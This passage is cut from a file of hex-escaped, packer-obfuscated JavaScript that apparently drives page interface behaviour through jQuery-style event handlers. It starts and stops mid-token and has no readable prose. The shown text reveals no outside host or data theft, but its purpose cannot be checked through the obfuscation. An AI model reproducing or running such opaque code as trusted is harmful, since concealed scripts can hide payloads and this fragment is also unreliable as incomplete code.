x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x46\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x65\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x68\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x7D\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x58\x29\x7B\x42\x20\x31\x37\x3D\x2D\x31\x64\x2C\x31\x38\x3D\x5C\x27\x5C\x27\x2C\x55\x3D\x5C\x27\x5C\x27\x3B\x58\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x31\x39\x28\x42\x20\x31\x31\x3D\x58\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x31\x44\x3D\x58\x28\x54\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x31\x65\x3D\x53\x2C\x4F\x3D\x53\x3B\x4F\x3C\x31\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x26\x26\x28\x31\x65\x3D\x31\x31\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x63\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x42\x5C\x27\x2C\x31\x65\x29\x2C\x2D\x31\x64\x21\x3D\x31\x65\x29\x3B\x4F\x2B\x2B\x29\x31\x65\x2B\x2B\x3B\x4C\x28\x31\x61\x3D\x4F\x2C\x31\x61\x3E\x31\x37\x26\x26\x28\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2C\x31\x61\x3C\x31\x37\x29\x7B\x32\x33\x3D\x31\x37\x2D\x31\x61\x3B\x31\x39\x28\x42\x20\x4F\x3D\x53\x3B\x4F\x3C\x32\x33\x3B\x4F\x2B\x2B\x29\x31\x38\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x7D\x31\x31\x3D\x31\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x2F\x32\x43\x2F\x32\x44\x2C\x5C\x27\x5C\x27\x29\x2C\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x44\x2B\x5C\x27\x5C\x5C\x31\x79\x5C\x5C\x76\x5C\x27\x2B\x31\x31\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x44\x2B\x5C\x27\x5C\x5C\x31\x79\x5C\x5C\x76\x5C\x27\x3B\x31\x39\x28\x42\x20\x4F\x3D\x53\x3B\x4F\x3C\x31\x61\x3B\x4F\x2B\x2B\x29\x55\x2B\x3D\x5C\x27\x5C\x27\x3B\x55\x2B\x3D\x31\x31\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2C\x31\x37\x3D\x31\x61\x7D\x29\x3B\x31\x39\x28\x42\x20\x31\x6D\x3D\x53\x3B\x31\x37\x3E\x3D\x31\x6D\x3B\x31\x6D\x2B\x2B\x29\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2C\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2C\x53\x21\x3D\x31\x6D\x26\x26\x28\x31\x38\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x32\x34\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x29\x3B\x32\x34\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x41\x28\x32\x45\x2C\x32\x35\x29\x7B\x4C\x28\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x32\x36\x5C\x5C\x31\x62\x5C\x5C\x65\x5C\x5C\x32\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x4E\x5C\x5C\x45\x5C\x5C\x31\x77\x5C\x5C\x31\x50\x5C\x5C\x31\x51\x5C\x27\x29\x7B\x4B\x20\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x31\x30\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x4B\x21\x5B\x5D\x7D\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x41\x28\x32\x46\x2C\x32\x37\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x68\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x68\x5C\x27\x29\x29\x7B\x42\x20\x32\x38\x3D\x32\x39\x3F\x41\x28\x29\x7B\x4C\x28\x31\x45\x29\x7B\x42\x20\x32\x61\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x5D\x28\x32\x47\x2C\x31\x58\x29\x3B\x31\x45\x3D\x31\x59\x3B\x4B\x20\x32\x61\x7D\x7D\x3A\x41\x28\x29\x7B\x7D\x3B\x32\x39\x3D\x21\x5B\x5D\x3B\x4B\x20\x32\x38\x7D\x31\x30\x7B\x4B\x20\x32\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x41\x28\x29\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x3B\x4B\x21\x5B\x5D\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x31\x32\x29\x7B\x42\x20\x31\x46\x3D\x31\x32\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5